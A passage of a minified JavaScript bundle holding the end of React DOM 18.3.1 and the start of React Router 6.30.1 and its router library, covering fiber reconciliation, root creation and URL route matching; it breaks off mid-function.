Ae.onPostCommitFiberRoot=="function")try{Ae.onPostCommitFiberRoot(El,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function Eo(e,t,n){t=xn(n,t),t=bu(e,t,1),e=ft(e,t,1),t=ue(),e!==null&&(mr(e,1,t),ge(e,t))}function W(e,t,n){if(e.tag===3)Eo(e,e,n);else for(;t!==null;){if(t.tag===3){Eo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(mt===null||!mt.has(r))){e=xn(n,e),e=Cu(t,e,1),t=ft(t,e,1),e=ue(),t!==null&&(mr(t,1,e),ge(t,e));break}}t=t.return}}function Dp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-sa?Tt(e,0):la|=n),ge(e,t)}function Qu(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=ue();e=Ye(e,t),e!==null&&(mr(e,t,n),ge(e,n))}function Fp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qu(e,n)}function Up(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Qu(e,n)}var Ku;Ku=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,Cp(e,t,n);me=!!(e.flags&131072)}else me=!1,$&&t.flags&1048576&&Yc(t,pl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;qr(e,t),e=t.pendingProps;var s=pn(t,oe.current);on(t,n),s=Zi(null,t,r,e,s,n);var i=Ji();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,ul(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Ki(t),s.updater=Rl,t.stateNode=s,s._reactInternals=t,Js(t,r,e,n),t=ni(null,t,r,!0,i,n)):(t.tag=0,$&&i&&Vi(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=$p(r),e=Te(r,e),s){case 0:t=ti(null,t,r,e,n);break e;case 1:t=go(null,t,r,e,n);break e;case 11:t=ho(null,t,r,e,n);break e;case 14:t=xo(null,t,r,Te(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ti(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),go(e,t,r,s,n);case 3:e:{if(Lu(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,ru(e,t),hl(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(N(423)),t),t=yo(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(N(424)),t),t=yo(e,t,r,n,s);break e}else for(ve=pt(t.stateNode.containerInfo.firstChild),je=t,$=!0,Ie=null,n=tu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===s){t=Ze(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return lu(t),e===null&&Gs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Ws(r,s)?a=null:i!==null&&Ws(r,i)&&(t.flags|=32),_u(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&Gs(t),null;case 13:return Mu(e,t,n);case 4:return qi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ho(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,F(fl,r._currentValue),r._currentValue=a,i!==null)if(Fe(i.value,a)){if(i.children===s.children&&!he.current){t=Ze(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=qe(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?c.next=c:(c.next=h.next,h.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Ys(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Ys(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,on(t,n),s=_e(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),xo(e,t,r,s,n);case 15:return Eu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),qr(e,t),t.tag=1,xe(r)?(e=!0,ul(t)):e=!1,on(t,n),Su(t,r,s),Js(t,r,s,n),ni(null,t,r,!0,e,n);case 19:return zu(e,t,n);case 22:return Pu(e,t,n)}throw Error(N(156,t.tag))};function qu(e,t){return wc(e,t)}function Vp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Vp(e,t,n,r)}function ca(e){return e=e.prototype,!(!e||!e.isReactComponent)}function $p(e){if(typeof e=="function")return ca(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===_i)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Yr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")ca(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Qt:return Rt(n.children,s,i,t);case Ei:a=8,s|=8;break;case ks:return e=Ee(12,n,t,s|2),e.elementType=ks,e.lanes=i,e;case Ss:return e=Ee(13,n,t,s),e.elementType=Ss,e.lanes=i,e;case bs:return e=Ee(19,n,t,s),e.elementType=bs,e.lanes=i,e;case lc:return Dl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case nc:a=10;break e;case rc:a=9;break e;case Pi:a=11;break e;case _i:a=14;break e;case nt:a=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Ee(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Dl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=lc,e.lanes=n,e.stateNode={isHidden:!1},e}function vs(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function js(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ap(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=es(0),this.expirationTimes=es(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=es(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ua(e,t,n,r,s,i,a,o,c){return e=new Ap(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ki(i),e}function Bp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Wt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xu(e){if(!e)return vt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return Xc(e,n,t)}return t}function Gu(e,t,n,r,s,i,a,o,c){return e=ua(n,r,!0,e,s,i,a,o,c),e.context=Xu(null),n=e.current,r=ue(),s=ht(n),i=qe(r,s),i.callback=t??null,ft(n,i,s),e.current.lanes=s,mr(e,s,r),ge(e,r),e}function Fl(e,t,n,r){var s=t.current,i=ue(),a=ht(s);return n=Xu(n),t.context===null?t.context=n:t.pendingContext=n,t=qe(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ft(s,t,a),e!==null&&(De(e,s,a,i),Wr(e,s,a)),a}function kl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Po(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function da(e,t){Po(e,t),(e=e.alternate)&&Po(e,t)}function Hp(){return null}var Yu=typeof reportError=="function"?reportError:function(e){console.error(e)};function pa(e){this._internalRoot=e}Ul.prototype.render=pa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Fl(e,t,null,null)};Ul.prototype.unmount=pa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Fl(null,e,null,null)}),t[Ge]=null}};function Ul(e){this._internalRoot=e}Ul.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Lc(e)}};function fa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Vl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _o(){}function Wp(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var d=kl(a);i.call(d)}}var a=Gu(t,r,e,0,null,!1,!1,"",_o);return e._reactRootContainer=a,e[Ge]=a.current,tr(e.nodeType===8?e.parentNode:e),Ut(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var d=kl(c);o.call(d)}}var c=ua(e,0,!1,null,null,!1,!1,"",_o);return e._reactRootContainer=c,e[Ge]=c.current,tr(e.nodeType===8?e.parentNode:e),Ut(function(){Fl(t,c,n,r)}),c}function $l(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=kl(a);o.call(c)}}Fl(t,a,e,s)}else a=Wp(n,t,e,s,r);return kl(a)}Cc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(zi(t,n|1),ge(t,q()),!(O&6)&&(gn=q()+500,St()))}break;case 13:Ut(function(){var r=Ye(e,1);if(r!==null){var s=ue();De(r,e,1,s)}}),da(e,1)}};Ti=function(e){if(e.tag===13){var t=Ye(e,134217728);if(t!==null){var n=ue();De(t,e,134217728,n)}da(e,134217728)}};Ec=function(e){if(e.tag===13){var t=ht(e),n=Ye(e,t);if(n!==null){var r=ue();De(n,e,t,r)}da(e,t)}};Pc=function(){return D};_c=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Is=function(e,t,n){switch(t){case"input":if(Ps(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Ml(r);if(!s)throw Error(N(90));ic(r),Ps(r,s)}}}break;case"textarea":oc(e,n);break;case"select":t=n.value,t!=null&&rn(e,!!n.multiple,t,!1)}};hc=ia;xc=Ut;var Qp={usingClientEntryPoint:!1,Events:[xr,Gt,Ml,fc,mc,ia]},Tn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Kp={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Je.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=vc(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||Hp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Fr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Fr.isDisabled&&Fr.supportsFiber)try{El=Fr.inject(Kp),Ae=Fr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Qp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!fa(t))throw Error(N(200));return Bp(e,t,null,n)};Ne.createRoot=function(e,t){if(!fa(e))throw Error(N(299));var n=!1,r="",s=Yu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ua(e,1,!1,null,null,n,!1,r,s),e[Ge]=t.current,tr(e.nodeType===8?e.parentNode:e),new pa(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=vc(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Vl(t))throw Error(N(200));return $l(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!fa(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=Yu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Gu(t,null,e,1,n??null,s,!1,i,a),e[Ge]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Ul(t)};Ne.render=function(e,t,n){if(!Vl(t))throw Error(N(200));return $l(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Vl(e))throw Error(N(40));return e._reactRootContainer?(Ut(function(){$l(null,null,e,!1,function(){e._reactRootContainer=null,e[Ge]=null})}),!0):!1};Ne.unstable_batchedUpdates=ia;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Vl(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return $l(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Zu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Zu)}catch(e){console.error(e)}}Zu(),Zo.exports=Ne;var qp=Zo.exports,Ju,Lo=qp;Ju=Lo.createRoot,Lo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const Mo="popstate";function Xp(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return mi("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Sl(s)}return Yp(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ed(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Gp(){return Math.random().toString(36).substr(2,8)}function zo(e,t){return{usr:e.state,key:e.key,idx:t}}function mi(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||Gp()})}function Sl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Yp(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ot.Pop,c=null,d=h();d==null&&(d=0,a.replaceState(ur({},a.state,{idx:d}),""));function h(){return(a.state||{idx:null}).idx}function m(){o=ot.Pop;let S=h(),f=S==null?null:S-d;d=S,c&&c({action:o,location:w.location,delta:f})}function x(S,f){o=ot.Push;let p=mi(w.location,S,f);d=h()+1;let u=zo(p,d),g=w.createHref(p);try{a.pushState(u,"",g)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(g)}i&&c&&c({action:o,location:w.location,delta:1})}function y(S,f){o=ot.Replace;let p=mi(w.location,S,f);d=h();let u=zo(p,d),g=w.createHref(p);a.replaceState(u,"",g),i&&c&&c({action:o,location:w.location,delta:0})}function j(S){let f=s.location.origin!=="null"?s.location.origin:s.location.href,p=typeof S=="string"?S:Sl(S);return p=p.replace(/ $/,"%20"),G(f,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,f)}let w={get action(){return o},get location(){return e(s,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Mo,m),c=S,()=>{s.removeEventListener(Mo,m),c=null}},createHref(S){return t(s,S)},createURL:j,encodeLocation(S){let f=j(S);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:x,replace:y,go(S){return a.go(S)}};return w}var To;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(To||(To={}));function Zp(e,t,n){return n===void 0&&(n="/"),Jp(e,t,n,!1)}function Jp(e,t,n,r){let s=typeof t=="string"?kn(t):t,i=ma(s.pathname||"/",n);if(i==null)return null;let a=td(e);ef(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=pf(i);o=uf(a[c],d,r)}return o}function td(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let d=gt([r,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),td(i.children,t,h,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:of(d,i.index),routesMeta:h})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of nd(i.path))s(i,a,c)}),t}function nd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=nd(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function ef(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:cf(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const tf=/^:[\w-]+$/,nf=3,rf=2,lf=1,sf=10,af=-2,Ro=e=>e==="*";function of(e,t){let n=e.split("/"),r=n.length;return n.some(Ro)&&(r+=af),t&&(r+=rf),n.filter(s=>!Ro(s)).reduce((s,i)=>s+(tf.test(i)?nf:i===""?lf:sf),r)}function cf(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function uf(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],d=o===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",m=Io({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},h),x=c.route;if(!m&&d&&n&&!r[r.length-1].route.index&&(m=Io({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!m)return null;Object.assign(s,m.params),a.push({params:s,pathname:gt([i,m.pathname]),pathnameBase:xf(gt([i,m.pathnameBase])),route:x}),m.pathnameBase!=="/"&&(i=gt([i,m.pathnameBase]))}return a}function Io(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=df(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((d,h,m)=>{let{paramName:x,isOptional:y}=h;if(x==="*"){let w=o[m]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=o[m];return y&&!j?d[x]=void 0:d[x]=(j||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function df(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ed(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function pf(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ed(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ma(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function ff(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:mf(n,t):t,search:gf(r),hash:yf(s)}}function mf(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ws(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function hf(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function rd(e,t){let n=hf(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ld(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=kn(e):(s=ur({},e),G(!s.pathname||!s.pathname.includes("?"),ws("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),ws("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),ws("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let m=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),m-=1;s.pathname=x.join("/")}o=m>=0?t[m]:"/"}let c=ff(s,o),d=a&&a!=="/"&&a.endsWith("/"),h=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||h)&&(c.pathname+="/"),c}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),xf=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gf=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,yf=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function vf(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const sd=["post","put","patch","delete"];new Set(sd);const jf=["get",...sd];new Set(jf);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const ha=v.createContext(null),wf=v.createContext(null),Bt=v.createContext(null),Al=v.createContext(null),et=v.createContext({outlet:null,matches:[],isDataRoute:!1}),id=v.createContext(null);function Nf(e,t){let{relative:n}=t===void 0?{}:t;yr()||G(!1);let{basename:r,navigator:s}=v.useContext(Bt),{hash:i,pathname:a,search:o}=od(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:gt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function yr(){return v.useContext(Al)!=null}function vr(){return yr()||G(!1),v.useContext(Al).location}function ad(e){v.useContext(Bt).static||v.useLayoutEffect(e)}function xa(){let{isDataRoute:e}=v.useContext(et);return e?Df():kf()}function kf(){yr()||G(!1);let e=v.useContext(ha),{basename:t,future:n,navigator:r}=v.useContext(Bt),{matches:s}=v.useContext(et),{pathname:i}=vr(),a=JSON.stringify(rd(s,n.v7_relativeSplatPath)),o=v.useRef(!1);return ad(()=>{o.current=!0}),v.useCallback(function(d,h){if(h===void 0&&(h={}),!o.current)return;if(typeof d=="number"){r.go(d);return}let m=ld(d,JSON.parse(a),i,h.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:gt([t,m.pathname])),(h.replace?r.replace:r.push)(m,h.state,h)},[t,r,a,i,e])}const Sf=v.createContext(null);function bf(e){let t=v.useContext(et).outlet;return t&&v.createElement(Sf.Provider,{value:e},t)}function Bl(){let{matches:e}=v.useContext(et),t=e[e.length-1];return t?t.params:{}}function od(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=v.useContext(Bt),{matches:s}=v.useContext(et),{pathname:i}=vr(),a=JSON.stringify(rd(s,r.v7_relativeSplatPath));return v.useMemo(()=>ld(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Cf(e,t){return Ef(e,t)}function 